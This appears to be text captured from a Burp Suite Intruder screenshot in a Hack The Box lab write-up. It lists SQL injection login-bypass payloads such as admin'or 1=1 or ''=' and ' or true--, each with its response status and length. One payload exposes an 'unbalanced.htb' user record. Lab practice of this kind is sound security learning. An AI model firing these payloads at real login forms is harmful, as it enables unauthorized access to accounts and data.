 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
60 admin'or 1=1 or ''=' 200 7852
2 ' ' 200 7185
3 '&' 200 7185
4 '^' 200 7185
6 ' or 1=1 limit 1 -- -+ 200 7185
7 '="or' 200 7185
9 ' or '' ' 200 7185
10 ' or ''&' 200 7185
11 ' or ''^' 200 7185
13 '-||0' 200 7185
30 ' or true-- 200 7185
32 ') or true-- 200 7185
34 ') or ('x')=('x 200 7185
35 ')) or (('x'))=(('x 200 7185
44 admin' -- 200 7185
45 admin' -- - 200 7185
46 admin' # 200 7185
Request Response
Raw Headers Hex Render
<p>
rita@unbalanced.htb
</p>
<p>
Role: HR Manager
</p>
</div>
? ← → Search... 0 matches \n Pretty
Finished